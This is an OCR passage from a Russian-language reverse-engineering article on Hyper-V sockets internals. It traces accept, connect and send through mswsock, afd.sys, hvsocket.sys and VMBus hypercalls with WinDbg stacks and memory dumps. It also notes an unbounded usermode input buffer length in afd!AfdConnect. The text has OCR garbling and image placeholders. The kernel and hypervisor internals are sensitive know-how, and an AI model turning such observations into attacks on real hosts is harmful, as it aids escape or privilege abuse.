WINDBG>kcn \# Call Site 00 nt!IopSynchronousServiceTail 01 nt!NtReadFile 02 nt!KiSystemServiceCopyEnd 03 ntdll!NtReadFile 04 KERNELBASE!ReadFile 05 SHCORE!CFileStream::Read 06 windows\_storage!CShellLink:: LoadFromStream 07 windows\_storage!CShellLink:: LoadFromFile 08 windows\_storage!CShellLink::Load 09 windows\_storage!InitializeFileHandlerWithFile 0a windows\_storage!CFileSysItemString::HandlerCreateInstance 0b windows\_storage!CFSFolder::\_BindHandler 0c windows\_storage!CFSFolder::GetUIObjectOf 0d windows\_storage!CShellItem::BindToHandler 0e SHELL32!CAppResolver::GetAppIDForShortcut 0f SHELL32!CAppResolver::GetAppIDForWindow 10 Explorer!CTaskBand::CResolveWindowTask:: ResolveWindowWorker 11 Explorer!CTaskBand::CResolveWindowTask:: ResolveWindow 12 Explorer!CTaskBand::CResolveWindowTask::InternalResumeRT 13 Explorer!CRunnableTask::Run 14 windows\_storage!CShellTask::TT\_Run 15 windows\_storage!CShellTaskThread::ThreadProc 16 windows\_storage!CShellTaskThread::s ThreadProc 17 SHCORE! ExecuteWorkItemThreadProc 18 ntdll!RtlpTpWorkCallback 19 ntdll!TppWorkerThread 1a KERNEL32!BaseThreadInitThunk 1b ntdll!RtlUserThreadStart

Соответственно, возврат происходит в другой поток. Вероятно, это особенности WoW64.

Для 64-битного процесса все выполняется без сюрпризов, и мы возвращаемся в конец функции nt!NtDeviceIoControlFile после выполнения sysret, из которой происходит возврат в mswsock! WSPAccept, и выполнение программы останавливается внутри функции mswsock! SockWaitForSingle-Object.

 $\times$ 

![](_page_37_Picture_855.jpeg)

![](_page_37_Figure_79.jpeg)

Выполнение функции продолжится, когда на клиентской стороне будет выполнен вызов connect. Выполнение accept продолжается. Вновь вызывается  $mswsock!$ SockSocket (ранее выполнялась при вызове socket). В ней mswsock! SockGetTdiName (тот же GUID Hyper-V RAW). В езі указатель на структуру размером не менее 0хСС байт. Переменная mswsock! SockTL-NPIListenerCount равна единице, вызовов GetCurrentProcess не происходит, снова инициализируется \\Device\\Afd\\Endpoint, и вновь вызов Nt-CreateFile.

![](_page_37_Picture_856.jpeg)

 $\alpha$ налогично: afd!AfdCreateFile  $\rightarrow$  afd!AfdCheckTDIFilter B ядре не вызывается, сразу идет afd!AfdAllocateEndpoint, после выполнения afd!AfdTlFindAndReferenceTransport Brax:

![](_page_37_Picture_857.jpeg)

Processed 5 items.

Nt!IoGetCurrentProcess, afd!AfdEndpointsFreeing сравнивается с ОхА, если больше или равно, то вызывается afd!AfdReuseEndpoint и ExRelease-ResourceAndLeaveCriticalRegion.

Знакомый вызов zafd!AfdTLCreateEndpoint, затем afd!AfdTLPend-Request (все тот же 103), затем AfdCompleteTLEndpCreate, возвращаемся из AfdCreate, функция nt\_SeClearLearningModeObjectInformation, затем SeSetLearningModeObjectInformation и после этого ObpCreateHandle. Номер дескриптора следующий: 0x148. Получаем два сокета (формально — объекты типа «файл»):

0144: Object: ffffda8529a9bcf0 GrantedAccess: 0016019f (Audit) Entry : ffffca8985cb1510 Object: ffffda8529a9bcf0 Type: (ffffda852718cb00) File

ObjectHeader: ffffda8529a9bcc0 (new version) HandleCount: 1 PointerCount: 32761 Directory Object: 00000000 Name: \Endpoint {Afd}

0148: Object: ffffda8529acc6d0 GrantedAccess: 0016019f (Inherit) Entry: ffffca8985cb1520 Object: ffffda8529acc6d0 Type: (ffffda852718cb00) File ObjectHeader: ffffda8529acc6a0 (new version)

HandleCount: 1 PointerCount: 2 Directory Object: 00000000 Name: \Endpoint {Afd}

После возврата видим наш дескриптор:

#### WINDBG>dc 00F6F4A4 00f6f4a4 00000148

Далее снова вызывается

![](_page_37_Picture_858.jpeg)

00f6f5d8 00000000 00000001 00000148 00000000

Переходим в afd!AfdAccept: IoIs32bitProcess, затем выполняется ObReferenceObjectByHandle (в качестве Handle - 148), затем в гах загружается ссылка на AfdDeviceObject (OFFFFDA8527DE29DOh):

WINDBG>!devobj 0FFFFDA8527DE29D0h Device object (ffffda8527de29d0) is for: Afd \Driver\AFD DriverObject ffffda8527de19c0 Current Irp 0000000 RefCount 85 Type 00000011 Flags 00000050 Dacl ffffcb8a7e8ccd11 DevExt 00000000 DevObjExt ffffda8527de2b20 ExtensionFlags (0x00000800) DOE\_DEFAULT\_SD\_PRESENT Characteristics (0x00020000) FILE\_DEVICE\_ALLOW\_APPCONTAINER\_TR **AVERSAL** Device queue is not busy.

и поле по смещению +8h в нашей структуре \_AFD\_CONNECTION сравнивается с AfdDeviceObject. Идет вызов nt!KeAcquireInStackQueuedSpinLock, затем afd! AfdGetReturnedConnection. В гах функция возвращает:

\_WINDBG>dc @rax\_\_ ffffda85`298e7ac0 0002afd8 00061000 28bf3e40 ffffda85  $\ldots \ldots \ldots \overset{(d)}{\sim} \ldots$  $\ddot{\phantom{a}}$ . ffffda85`298e7ad0 28fa1180 ffffda85 db95c080 fffff803

 $\cdots$  ( . . . . . . . . . . . . 27121080 ffffda85 17d0e6d1 00000019 ffffda85`298e7ae0  $\bullet$   $\bullet$   $\bullet$ . . . . . . . . . . . .

Затем afd!AfdAcceptCore (первый параметр - IRP)

![](_page_37_Picture_859.jpeg)

## SOCKETS INTERNALS

ИССЛЕДУЕМ ВНУТРЕННИЕ<br>МЕХАНИЗМЫ РАБОТЫ СОКЕТОВ

KeAcquireInStackQueuedSpinLockAtDpcLevel, Внутри ФУНКЦИИ: затем afd!AfdSetupAcceptEndpoint (вызывается ТОЛЬКО imp\_ExFreePoolWithTag), 3ATEM \_KeReleaseInStackQueuedSpinLockFromDpcLevel, BO3BpaT B afd!AfdAccept: KeReleaseInStackQueuedSpinLock,

затем AfdDerefTLBaseEndpoint и AfdTLCloseEndpoint, откуда вызывается hvsocket! VmbusTlCommonProviderCloseEndpoint, a из нее hvsocket! Vm**busTlQueueEndpointAction**, которая ставит в очередь вызов hvsocket! VmbusTlEndpointActionWorkQueueRoutine 4epe3 netio! NetioInsertWork-Queue. Затем функция hvsocket! VmbusTlCommonProviderCloseEndpoint возвращает 103h. Затем вызывается afd!AfdTlDereferenceTransport, в которой сперва проверяется значение переменной *WskTdiTransport* (равное нулю в нашем случае). Может быть вызвана netio! NmrClientDetach-ProviderComplete. Возвращаемся в afd!AfdAccept, вызывается ObfDereferenceObject и IofCompleteRequest, ВЫХОДИМ ИЗ afd.sys.

Через какое-то время выполнится поставленная в очередь hvsocket! VmbusTlEndpointActionWorkQueueRoutine. Из нее вызывается hvsocket!VmbusTlCommonEndpointCleanup, из которой вызывается afd!AfdTLCloseEndpointComplete (видим вызов DbgPrint при некотором условии с сообщением 'Failed to close TLI endpoint! Status=%lx, AFD endp=%p',0Ah,0 — в ядре Windows редко такое встретишь, обычно используется WPP). Но в нашем случае условие (второй параметр не равен нулю) не срабатывает, поэтому идем далее в afd!AfdDereferenceEndpointInline, возвращаемся в hvsocket, затем выполняется hvsocket! VmbusTlEndpointDestructor, а в ней

PsReturnPoolQuota и ObfDereferenceObject (для объекта процесс Server-Example.exe), идет работа с переменной VmbusProviderContext:

![](_page_38_Picture_729.jpeg)

В очередь через netio!NetioInsertWorkQueue ставится hvsocket!Vmbus-TlEndpointWorkQueueDestructor, возвращаемся из hvsocket!VmbusTlEndpointDestructor в netio!NetioInsertWorkQueue и далее в ядро Windows.

Тем временем мы вернулись в mswsock! WSAAccept, идем далее, вызывается mswsock!SockNotifyHelperDll. Переходим в mswsock!SockCoreAccept.

Три раза вызывается wshhyperv!WSHGetSocketInformation, затем wshhyperv!WSHGetSocketInformation, затем mswsock!SockUpdateWindow-Sizes.

Вызывается mswsock! SockGetTdiHandles, из которого снова вызывается ntdll!NtDeviceIoControlFile

![](_page_38_Picture_730.jpeg)

#### **Connect**

Сервер готов принимать входящие подключения, так что теперь рассмотрим вызов connect, выполняемый из клиента.

ClientExample!Connect идет вызов ws2\_32!Prolog\_v2, Из затем ws2\_32!WahReferenceContextByHandle (в качестве дескриптора передается 144 - handle \Device\Afd). Далее вызывается mswsock!WSPConnect, из которой идет вызов mswsock! SockDoConnect, потом вызывается mswsock!SOCK\_SQM\_INFO\_CAPTURE\_\_NonCore\_WSAConnect, СЛедом - wshhyperv!WSHGetWildcardSockaddr (возвращает wshhyperv!HV\_GUID\_ZERO), затем mswsock!WSPBind, откуда вызывается wshhyperv!WSHGetSockaddr-Type.

 $M$ INDBG>k - странно видеть вызов bind из функции connect, но что есть, то есть ChildEBP RetAddr 0036f478 7203873c ntdll!NtDeviceIoControlFile 0036f530 7204dab6 mswsock!WSPBind+0x1cc 0036f5c0 7204e3af mswsock!SockDoConnect+0x2c0 0036f5dc 75de4d76 mswsock!WSPConnect+0x1f

input-буфер до вызова NtDeviceIOControlFile (с IOCTL 12003) B *M3* mswsock!WSPBind.

WINDBG>dc 007D4930 007D4930+28

0036f62c 002611df WS2 32!connect+0x86

![](_page_38_Picture_731.jpeg)

После вызова.

#### WINDBG>dc 007D4930 007D4930+24

007d4930 00000022 90db8b89 4f790d35 ea49e98c - HV GUID CHILDREN 007d4940 cdb7c80a 00000000 00000000 00000000 007d4950 00000000 00000000

Возвращаемся из mswsock! WSPBind.

Далее mswsock! SockDoConnectReal, из которой вызывается ntdll! NtDeviceIoControlFile.

![](_page_38_Picture_732.jpeg)

#### 0:000> k

# ChildEBP RetAddr 00 00cff670 7232df2b ntdll!NtDeviceIoControlFile 01 00cff724 7232dc08 mswsock!SockDoConnectReal+0x2c6 02 00cff7b0 7232e3af mswsock!SockDoConnect+0x412

03 00cff7cc 75ae4d76 mswsock!WSPConnect+0x1f 04 00cff81c 009711df WS2\_32!connect+0x86

#### WINDBG>dd 0036F4E8 0036F4E8+30 0036f4e8 007d4800 00000000 007e1270 00000022 0036f4f8 a42e7cda 480cd03f dea4c29c 78b8ab20 0036f508 b1d00d3e 4570fe10 487662ad 1b7a9d77

WINDBG>dtx \_GUID 0036F4E8+10

 $(*(( GUID * )@x36f4f8))$  :  ${A42E7CDA-D03F-480C-9CC2-A4DE20ABB878}$  [Type : \_GUID] - HV\_GUID\_PARENT

[<Raw View>] [Type: GUID] \_WINDBG>dtx \_GUID 0036F4E8+20\_

 $(*(( GUID * )@x36f508))$  :  ${B1D00D3E - FE10-4570-AD62-7648779D7A1B}$  [Type : \_GUID] - GUID, ранее созданный нами в реестре [<Raw View>] [Type: \_GUID]

Переходим в ядро в функцию afd!AfdConnect. Сперва проверим, был ли вызван сервис из 32- или 64-битного процесса (nt!IoIs32bitProcess). Затем сравнивается размер куска переданного буфера (начиная с 0х22) AfdStandardAddressLength (равной 1Ch). Размер этой структуры C. равен 24h, поэтому идет выделение пула (ExAllocatePoolWithTagPriority) в 24h байт и копирование в него переданного буфера. Что интересно, верхняя граница InputBufferLength никак не контролируется, и мы из usermode можем передать любой размер буфера, который, за вычетом 0хС, будет передан функции ExAllocatePoolWithTagPriority.

Далее вызывается SOCKADDR\_SIZE - функция, которая на основании номера протокола получает из массива допустимый размер адреса.

AfdBind+14C10 .. .rdata:FFFFF801F646E030 .rdata:FFFFF801F646E030 db 0, 1Ch, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 24h, 0, 0, 0, 0, 0

Далее после многочисленных проверок вызывается afd!AfdCreateConnection (в гсх указатель на элемент структуры afd!AfdTlTransportListHead). Количество элементов такой структуры можно просмотреть через расширение тех:

\_WINDBG>!mex.foreachitem afd!AfdTlTransportListHead -c\_\_

fffff80535407530 ffffc80e74a37bf0 ffffc80e74814b10 ffffc80e742a9400 ffffc80e742a9320

Processed 5 items.

Из нее вызывается nt!PsChargeProcessPoolQuota, в которой идет работа с переменной PplConnectionPool. Далее обнуляется область памяти, размером 100h, вызывается ExpInterlockedPopEntrySList - начинает формироваться новая структура \_AFD\_CONNECTION, в поле «тип» записывается AFD8.

Далее AfdTimerWheelInitializeEntry, затем ObfReferenceObject, где в качестве объекта - процесс ClientExample.exe. AfdReceiveWindowSize и AfdSendWindowSize загружаются соответственно в +90h и +94h смещения структуры. Идет проверка esi (туда загружен третий параметр AfdCreateConnection), если равен нулю, то вызывается nt! IoCreateFile, однако в нашем случае равен единице. Возвращаемся из AfdCreateConnection. Вызывается AfdAddConnectedReference (в качестве первого параметра - указатель на структуру AFD CONNECTION), устанавливается в единицу бит 10h этой структуры и увеличивается на единицу бит 30h, затем AfdEnableFailedConnectEvent (сбрасывается 3ch+8 бит и обнуляется DWORD по смещению 18Ch этой же структуры). Далее выполняются AfdGetEndpointConnectDispatch (возвращает либо адрес процедуры AfdTlClientConnectDispatch, либо, если седьмой байт AFD CONNECTION равен 10h, - AfdRio-T1ClientConnectDispatch) u AfdRefTLBaseEndpoint.

Затем вызывается hvsocket! VmbusTIProviderConnect. Внутри вызываются hvsocket!VmbusTlEndpointIsPrivileged и hvsocket!VmbusTlValidateSockAddress (в rdx передается структура с двумя GUID'ами, указанными в параметрах сокета от приложения ClientExample, проверяется корректное значение Address Family - 0x22 и переданных GUID'ов, создан ли сервис hvsocket!VmbusTlIsServiceEnabled).

В hvsocket!VmbusTlIsServiceEnabled вызывается hvsocket!VmbusTl-FindOrCreateService, находящая GUID сервиса в списке, сформированном на основании значений в реестре:

![](_page_38_Picture_733.jpeg)

{7fdfd0ea-cea8-4576-92d6-e072ddd2c422}

![](_page_38_Picture_734.jpeg)

рE ffffa60d`d4eaebd8 487662ad 1b7a9d77

Перед вызовом winhv! WinHvpHypercallRoutine (ссылается на vmcall)

 $Rcx = 0x5c$  $Rdx = 0$ R8 = 23a9000  $R9 = 0$ WINDBG>!dd @rdx # 62af000 00000001 3ba2286a 00000001 00000028 # 62af010 00000015 00000000 00000000 00000000 # 62af020 00000000 00000000 b1d00d3e 4570fe10 # 62af030 487662ad 1b7a9d77 00000000 00000000 0x15 - CHANNELMSG TL CONNECT REQUEST 0x28 - размер передаваемого сообщения Сообщение отправлено, возвращаемся в hvsocket! VmbusT1XPartChildSehvsocket!VmbusTlPendConnect tupConnection. Вызывается hvsocket! VmbusTlPendConnectLocked. Возвращаемся в hvsocket! Vmbus-TlSetupConnection, далее вызывается hvsocket!VmbusTlConnectQueue-

et!VmbusTlConnectTimeoutDpc). Возвращаемся в afd!AfdConnect, в еах -103h, поэтому далее вызывается afd!AfdTLPendRequest и afd!AfdTLConnectComplete2 (afd!AfdCloseConnection, afd!AfdFinishConnect+nt!Iof-CompleteRequest).

Timer (сводится к вызову nt!KeSetTimer, в качестве DPC указывается hvsock-

Выход из afd.sys. Гостевая ОС отправила сообщение. Отдельно рассмотрим, каким образом обрабатывается сообщение, отправленное через VMBus. Как известно из предыдущих исследований, все сообщения, отправляемые через гипервызов hvix! HvPostMessage, проходят обработку в vmbus! ChReceiveChannelMessage.

Ставим bp на указанную функцию в root ОС, запускаем ServerExample.exe в root OC, ClientExample.exe в гостевой ОС, останавливаемся. В rdx наше сообщение:

\_WINDBG>dc @rdx\_\_ ffffbf01`7b237a00 00000000 00000000 b1d00d3e 4570fe10 .......>..... pE ffffbf01`7b237a10 487662ad 1b7a9d77

сообщения, Проходит загружается валидация  $\mathsf B$ rax указатель на hvsocket!HvSocketProviderConnectNotification. Выделяется буфер (Vnpi tag) размером 48h, вызывается netio!NetioInsertWorkQueue hvsocket!VmbusTlConnectRequestWorkQueueRoutine. параметром  $\mathsf C$ На этом обработка завершается.

Поставим bp на hvsocket!VmbusTlConnectRequestWorkQueueRoutine в root OS, перезапустим клиентское приложение. Произойдет остановка. Переходим на hvsocket! VmbusTlProcessConnectRequestWorkItem, в rcx указатель на три известных нам GUID'а.

#### WINDBG>dc @rcx

![](_page_38_Picture_735.jpeg)

Затем вызывается hysocket! VmbusTlFindAndReferencePartition со вторым параметром HV\_GUID\_CHILDREN, затем hvsocket! VmbusTlFindOrCreateService, после чего hvsocket! VmbusTlIsServiceEnabled (возвращает единицу).

Выполняется проверка третьего GUID'а на равенство HV\_GUID\_ZERO, проходит успешно, вызывается nt! ExUuidCreate, получаем GUID:

Затем вызывается hvsocket! VmbusTlProcessNewConnection. Далее hv-

#### WINDBG>r xmm0:ud

socket! VmbusTlProcessNewConnectionForListener, из которой вызывается hvsocket! VmbusTlGetPartitionListenerEndpoint (получаем элемент из AVL-дерева), затем hvsocket! VmbusTlCreateConnection и hvsocket! VmbusTlAssociateConnectionToPartition. hvsocket!VmbusTlSetEndpointId. Далее - hvsocket!VmbusTlInsertObjectToTable \_WINDBG>dt nt!\_RTL\_AVL\_TABLE ffffae08bfb058a0\_\_ +0x000 BalancedRoot : \_RTL\_BALANCED\_LINKS +0x020 OrderedPointer : (null) +0x028 WhichOrderedElement : 0 +0x02c NumberGenericTableElements : 2 +0x030 DepthOfTree : 2 +0x038 RestartKey : (null) +0x040 DeleteCount : 2 +0x048 CompareRoutine : 0xfffff804`602d16c0 \_RTL\_GENERIC\_COMPARE\_RES ULTS hvsocket!VmbusTlCompareGuids+0 +0x050 AllocateRoutine : 0xfffff804`602d1db0 void\* hvsocket!VmbusT 1AllocateForAvlTable+0 +0x058 FreeRoutine : 0xfffff804`602d1dd0 void hvsocket!VmbusT lFreeForAvlTable+0 +0x060 TableContext : 0x00000000 6e6f4350 Void После этого - hvsocket!VmbusTlSetObjectCancellable и hvsocket!VmbusTlPendConnect, hvsocket!VmbusTlListenerProcessPendingIncoming-Connection. Возвращаемся в NETIO! NetiopIoWorkItemRoutine. В root ОС при этом kd> kcn # Call Site 00 winhvr!WinHvPostMessage 01 vmbusr!PncSendMessage 02 vmbusr!XPartSendMessage 03 vmbusr!ChSendOfferMessageLocked 04 vmbusr!ChOfferChannel 05 vmbusr!RootIoct1ChannelOffered 06 vmbusr!RootIoctlDispatch 07 vmbusr!RootDeviceControl 11 vmbusr!RootIoctlDeviceControlPreprocess ............... WDF stuff 16 vmbkmclr!KmclpSynchronousIoControl 17 vmbkmclr!KmclpServerOfferChannel 18 vmbkmclr!VmbChannelEnable 19 vmbusr!PipeStartChannel 1a vmbusr!PipeOffer 1b hvsocket!VmbusT1XPartRootSetupConnection 1c hvsocket!VmbusTlSetupConnection 1d hvsocket!VmbusT1XPartAcceptConnection 1e hvsocket!VmbusTlListenerProcessPendingIncomingConnection 1f hysocket!VmbusTlProcessNewConnectionForListener 20 hysocket!VmbusTlProcessNewConnection 21 hvsocket!VmbusTlProcessConnectRequestWorkItem 22 hvsocket!VmbusTlConnectRequestWorkQueueRoutine 23 NETIO!NetiopIoWorkItemRoutine 24 nt!IopProcessWorkItem 25 nt!ExpWorkerThread 26 nt!PspSystemThreadStartup 27 nt!KiStartSystemThread  $k$ d> dc @r8 @r8+@r9 - сообщение: ffffda85`292c7f30 00000001 00000000 b1d00d3e 4570fe10 . . . . . . . . > . . . .  $.$   $pE$ ffffda85`292c7f40 487662ad 1b7a9d77 0ec85988 11e74d2f  $.bvHw.z...Y.../$ M., ffffda85`292c7f50 0c00d483 01cf5129 00000000 00000000  $\ldots$ )Q . . . . . . . . . . ffffda85`292c7f60 00000000 00000000 00002011 00000000 . . . . . . . . . . . . . . . ffffda85`292c7f70 00000000 00000000 00000000 00000000 . . . . . . . . . . . . . . . . ffffda85`292c7f80 00000000 00000000 00000000 00000000 ffffda85`292c7f90 00000000 00000000 00000000 00000000 . . . . . . . . . . . . . . . . ffffda85`292c7fa0 00000000 00000000 00000000 00000000 . . . . . . . . . . . . . . . . ffffda85`292c7fb0 00000000 00000000 00000000 00000000  $ffffda85$  292c7fc0 00000000 00000000 00000000 00000000 . . . . . . . . . . . . . . . . ffffda85`292c7fd0 00000000 00000000 00000000 00000000 . . . . . . . . . . . . . . . .

0001000b 004e0079

00000000 00000000 0000000b 000100ff

ffffda85`292c7fe0

ffffda85`292c7ff0

. . . . . . . . . . . . . . . .

SOCKETS INTERNALS ИССЛЕДУЕМ ВНУТРЕННИЕ<br>МЕХАНИЗМЫ РАБОТЫ СОКЕТОВ

Также создается порт \*\*\*\*\*\*\*\*\*\*\* Bp winhvr!WinHvCreatePort \*\*\*\*\*\*\*\* rcx=000000000000001

rdx=0000000080000000 r8=000000000000002d r9=000000000000004 # Call Site 00 winhyr!WinHyCreatePort 01 vmbusr!ParentClaimInterruptResources 02 vmbusr!XPartCreateInterrupt 03 vmbusr!ChpInitializeServerChannelLocked 04 vmbusr!ChOfferChannel 05 vmbusr!RootIoct1ChannelOffered 06 vmbusr!RootIoctlDispatch 07 vmbusr!RootDeviceControl .......WDFstuff 11 vmbusr!RootIoctlDeviceControlPreprocess ......WDFstuff 16 vmbkmclr!KmclpSynchronousIoControl 17 vmbkmclr!KmclpServerOfferChannel 18 vmbkmclr!VmbChannelEnable 19 vmbusr!PipeStartChannel 1a vmbusr!PipeOffer 1b hvsocket!VmbusT1XPartRootSetupConnection 1c hvsocket!VmbusTlSetupConnection 1d hvsocket!VmbusT1XPartAcceptConnection 1e hvsocket!VmbusTlListenerProcessPendingIncomingConnection 1f hysocket!VmbusTlProcessNewConnectionForListener 20 hvsocket!VmbusTlProcessNewConnection 21 hvsocket!VmbusTlProcessConnectRequestWorkItem 22 hvsocket!VmbusTlConnectRequestWorkQueueRoutine 23 NETIO!NetiopIoWorkItemRoutine 24 nt!IopProcessWorkItem 25 nt!ExpWorkerThread 26 nt!PspSystemThreadStartup 27 nt!KiStartSystemThread И ВЫПОЛНЯЕТСЯ ПОДКЛЮЧЕНИЕ К НЕМУ. \*\*\*\*\*\*\*\*\*\* Bp winhvr!WinHvConnectPort \*\*\*\*\*\*\*\* rcx=000000000000004 rdx=0000000080000000 r8=000000000001000c r9=000000000000001 # Call Site 00 winhvr!WinHvConnectPort 01 vmbusr!ParentConnectDedicatedInterrupt 02 vmbusr!ParentClaimInterruptResources 03 vmbusr!XPartCreateInterrupt 04 vmbusr!ChpInitializeServerChannelLocked 05 vmbusr!ChOfferChannel 06 vmbusr!RootIoct1Channe1Offered 07 vmbusr!RootIoctlDispatch 08 vmbusr!RootDeviceControl .............NDFStuff 12 vmbusr!RootIoctlDeviceControlPreprocess ............. WDFStuff 17 vmbkmclr!KmclpSynchronousIoControl 18 vmbkmclr!KmclpServerOfferChannel 19 vmbkmclr!VmbChannelEnable 1a vmbusr!PipeStartChannel 1b vmbusr!PipeOffer 1c hvsocket!VmbusTlXPartRootSetupConnection 1d hvsocket!VmbusTlSetupConnection 1e hvsocket!VmbusT1XPartAcceptConnection 1f hvsocket!VmbusTlListenerProcessPendingIncomingConnection 20 hvsocket!VmbusTlProcessNewConnectionForListener 21 hysocket!VmbusTlProcessNewConnection 22 hvsocket!VmbusTlProcessConnectRequestWorkItem 23 hvsocket!VmbusTlConnectRequestWorkQueueRoutine 24 NETIO!NetiopIoWorkItemRoutine 25 nt!IopProcessWorkItem 26 nt!ExpWorkerThread 27 nt!PspSystemThreadStartup 28 nt!KiStartSystemThread Затем в гостевой ОС выполняется nt! IoRegisterDeviceInterface: # Call Site 00 nt!IoRegisterDeviceInterface 01 Wdf01000!Mx::MxRegisterDeviceInterface 02 Wdf01000!FxDeviceInterface::Register 03 Wdf01000!FxDeviceInterface::Register 04 Wdf01000!imp\_WdfDeviceCreateDeviceInterface 05 vmbus!RootStartDeviceInterfaceByContext 06 hysocket!VmbusT1XPartProcessNewConnection 07 vmbus!RootNotifyDeviceInterfaceArrival 08 Wdf01000!FxWorkItem::WorkItemHandler 09 Wdf01000!FxWorkItem::WorkItemThunk 0a nt!IopProcessWorkItem 0b nt!ExpWorkerThread 0c nt!PspSystemThreadStartup 0d nt!KiStartSystemThread NTSTATUS IoRegisterDeviceInterface(  $In$ PhysicalDeviceObject, PDEVICE OBJECT  $In$ \*InterfaceClassGuid, const GUID PUNICODE\_STRING ReferenceString,  $\_$ In $\_$ opt $\_$ PUNICODE\_STRING SymbolicLinkName  $_0$ Out  $);$ kd> !devobj @rcx Device object (ffffe38bf77145b0) is for: 00000013 \Driver\ACPI DriverObject ffffe38bf79d5a00 Current Irp 00000000 RefCount 0 Type 00000032 Flags 00001040 SecurityDescriptor ffffa48e93c56dc0 DevExt ffffe38bf7a71c60 DevObjExt ffffe38bf7714700 DevNode ffffe38bf79d1c50 ExtensionFlags (0000000000) Characteristics (0x00000180) FILE\_AUTOGENERATED\_DEVICE\_NAME, FILE\_D EVICE\_SECURE\_OPEN AttachedDevice (Upper) ffffe38bf7af5970 \Driver\vmbus Device queue is not busy. \_kd> dx \_GUID @rdx  $(*((_GUID *)0xffffa48ea28888f0))$ : {B1D00D3E-FE10-4570-AD62-7648779D7A1B} [Type: \_GUID] \_kd> dx UNICODE\_STRING @r8\_  $(*((UNICODE_STRING *) 0xffffa48ea2888900))$  $\colon$  "{ b1d00d3e-fe10-4570-ad62-7648779d7a1b}-{00000000-0000-0000-0000-00000 000000}-0000" [Type: UNICODE STRING] Затем выполняется функция nt! PnpNotifyDeviceClassChange

![](_page_39_Picture_964.jpeg)

ffffd180`715e14a0 fffff809`c863c08d vmbus!XPartSendMessage+0x60

ffffd180`715e14f0 fffff809`c8669b24 vmbus!ChTlConnectRequest+0x4d

ffffd180`715e1530 ffffff809`c8665e67 hvsocket!VmbusTlXPartChildSetupCo

ffffd180`715e1580 ffffff809`c8662fe5 hvsocket!VmbusTlSetupConnection+

ffffd180`715e15d0 fffff809`c98970e2 hysocket!VmbusTlProviderConnect+

ffffd180`715e1820 fffff800`0842d064 nt!IopSynchronousServiceTail+

ffffd180`715e1a20 fffff800`08170493 nt!NtDeviceIoControlFile+0x56

ffffd180`715e1a90 00000000`61e7222c nt!KiSystemServiceCopyEnd+0x13 (

Наиболее функциональная часть — прием и передача данных. Рассмотрим

send. Recv, по идее, принципиально отличаться не должен. Рассматривать

будем клиентское приложение. В usermode вызывается mswsock!WPSend,

Event, - 140 (Event)

IoControlCode, 1201F

ApcRoutine, 0

ApcContext, 0

FileHandle, - 144 (\Device\Afd)

ffffd180`715e18e0 fffff800`0842c9e6 nt!IopXxxControlFile+0x674

ffffd180`715e1680 fffff800`0842e180 afd!AfdConnect+0x6b2

 $D_0 + N d d n$ 

kd> k

nnection+0xb4

TrapFrame @ ffffd180`715e1b00)

привычный NtDeviceIoControlFile

PIO\_APC\_ROUTINE

**HANDLE** 

**HANDLE** 

PVOID

**ULONG** 

NTSTATUS WINAPI NtDeviceIoControlFile(

0x18b

0x615

 $0x1a0$ 

**Send** 

In

 $\_$ In

In

In

In

InputBuffer, DBF44C **PVOID** In InputBufferLength, 10 \_In\_ ULONG OutputBuffer, 0 Out PVOID  $\_$ In $\_$ OutputBufferLength 0 **ULONG**  $);$ Однако в стандартный обработчик afd!AfdDispatchDeviceControl мы

Out\_ PIO\_STATUS\_BLOCK IoStatusBlock, 00DBF45C

не попадем, вместо этого обработку кода будет выполнять afd! AfdFastIo-**DeviceControl**. При инициализации драйвера регистрируется соответствующий обработчик:

objDrv->FastIoDispatch = &AfdFastIoDispatch; WINDBG>kc

Call Site winhv!WinHvSignalEvent vmbus!BusChSendInterrupt vmbkmcl!KmclSendSignal vmbus!PipeWrite hvsocket!VmbusTlXPartProcessIoRequest hvsocket!VmbusTlConnectProcessIoRequest hvsocket!VmbusTlConnectionSend afd!AfdFastConnectionSend afd!AfdFastIoDeviceControl nt!IopXxxControlFile nt!NtDeviceIoControlFile nt!KiSystemServiceCopyEnd wow64cpu!CpupSyscallStub wow64cpu!DeviceIoctlFileFaul

При вызове winhv! WinHvpHypercallRoutine параметры следующие:

WINDBG>r rcx=000000000001005d - hypercall code rdx=000000000001000a - CONNECTION\_ID  $r8 = 0$ 

. . . . . . . . . . . . . .

В исследовании процесса передачи данных компонентом Hyper-V Data Exchange (Hyper-V Internals, раздел Integration Services - Data Exchange) в случае передачи через общий буфер сигналом для его считывания станет вызов WinHvSignalEvent. Общий буфер был выделен ранее, он представляет собой область памяти, доступной для чтения/записи как гостевой ОС, так и root OS. Чтобы добраться до нее, необходимо поставить точку останова на vmbusr! PkGetReceiveBuffer и просмотреть буфер, указатель на который расположен в rcx+18h. Размер буфера достаточно большой - в 2012 r2 для него выделялось десять физических страниц, 40 Кбайт.

 $\overline{ }$ 

WINDBG>dc ffffbf01`7c9a9000 L1000 ffffbf01`7c9a9000 00000028 00000000 00000001 00000000

![](_page_39_Picture_965.jpeg)

В той же процедуре в очередь добавляется Work Item.

![](_page_39_Picture_966.jpeg)

- 08 vmbkmclr!KmclpVmbusManualIsr+0x1d
- 09 vmbusr!ParentRingInterruptDpc+0x62
- 0a nt!KiExecuteAllDpcs+0x2b1 0b nt!KiRetireDpcList+0x5df
- 0c nt!KiIdleLoop+0x5a

Далее он выполняется, данные копируются в буфер драйвера hvsocket.sys, затем передаются приложению через тот же Fast I/O.

- WINDBG>kcn
- # Call Site
- 00 hvsocket!VmbusTlIndicateReceive 01 hvsocket!VmbusTlConnectIoRequestCompleted
- 02 hvsocket!VmbusTlXPartIoRequestCompleted
- 03 nt!IopfCompleteRequest
- 04 hvsocket!VmbusTlFulfillReceiveRequest
- 05 hvsocket!VmbusTlDeliverSingleDataIndicationList 06 hysocket!VmbusTlDeliverDataIndications
- 07 hvsocket!VmbusTlEndpointActionWorkQueueRoutine
- 08 NETIO!NetiopIoWorkItemRoutine
- 09 nt!IopProcessWorkItem
- 0a nt!ExpWorkerThread 0b nt!PspSystemThreadStartup
- 0c nt!KiStartSystemThread

#### **POWERSHELL DIRECT**

Windows PowerShell достаточно давно поддерживает протокол PowerShell Remoting, который позволяет подключаться к рабочим станциям и серверам по сети для удаленного управления и выполнения произвольных операций. PowerShell Remoting описан Microsoft в документе [MS-PSRP], который выложен в открытый доступ в рамках программы Open Specifications. Power-Shell Direct для своей работы использует тот же протокол, однако средой доставки данных служит не сеть на базе TCP/IP-стека, а шина VMBus.

